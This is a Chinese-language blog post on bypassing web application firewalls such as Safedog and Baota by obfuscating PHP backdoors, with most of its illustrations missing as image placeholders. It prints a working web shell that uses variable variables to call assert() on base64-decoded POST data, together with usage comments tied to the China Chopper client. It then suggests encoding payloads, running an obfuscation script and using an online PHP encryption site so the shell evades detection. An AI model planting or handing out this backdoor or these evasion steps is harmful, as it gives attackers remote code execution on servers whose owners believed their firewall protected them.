

WAF绕过-权限控制之代码混淆造轮子

二、后门原理



1、变量覆盖--后门绕过安全狗:

相当于

2、加密传输



采取上面的方式很可能会被宝塔给拦截

编码绕过,在一些常见的waf例如宝塔对传入的参数会进行判断如果是包含类似phpinfo()这样的风险代码会被拦截,这个时候我们可以采用对代码进行编码的方式进行参数。





<?php

$a = $_GET['x'];

$$a = $_GET['y'];

$b(base64_decode($_POST['z']));

//?x=b&y=assert

//$a $$a=assert=$b

//assert($_POST['chopper'])

?>对PHPinfo();进行编码为cGhwaW5mbygpOw==



目标加密的代码,不要将code_test的文件移到或者删除很有可能会导致使用失败。

通过混淆的脚本

混淆完之后:



上传上去之后:

4、借用在线API接口实现加密混淆

如果上面的方式被安全狗杀掉,或者过不了宝塔的话。

网址:

http://phpjiami.com/phpjiami.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号